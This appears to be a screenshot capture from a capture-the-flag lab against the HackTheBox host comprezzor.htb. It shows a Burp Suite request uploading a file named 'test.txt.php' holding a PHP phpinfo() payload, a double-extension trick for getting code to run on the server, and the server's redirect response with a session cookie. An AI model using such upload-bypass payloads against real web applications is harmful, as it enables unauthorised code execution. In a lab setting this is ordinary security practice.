 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------131262354513888492872030537092
8 Content-Length: 244
9 Origin: http://comprezzor.htb
10 Connection: close
11 Referer: http://comprezzor.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------131262354513888492872030537092
16 Content-Disposition: form-data; name="file"; filename="test.txt.php"
17 Content-Type: text/plain
18
19 <?php phpinfo(); ?>
20
21 -----------------------------131262354513888492872030537092--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Sep 2024 16:20:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 231
6 Connection: close
7 Location: http://comprezzor.htb/
8 Vary: Cookie
9 Set-Cookie: session=
.eJxFyDEKgDAMAMCvhMzFB3Rz9A1SpJgUC6GVJmih-HfdnA5u4JYk6sGKfhOI9oHcWm3ocClXlEyQsjBwNy6aa5lgFqk3
O1_qwbo5OCk5oLp3DE94XsU1IFg.Ztsryg.YSlImFxJDAyhlF1P_joqYj_HOiU; Domain=.comprezzor.htb;
HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="http://comprezzor.htb/
">
http://comprezzor.htb/
</a>
. If not, click the link.
16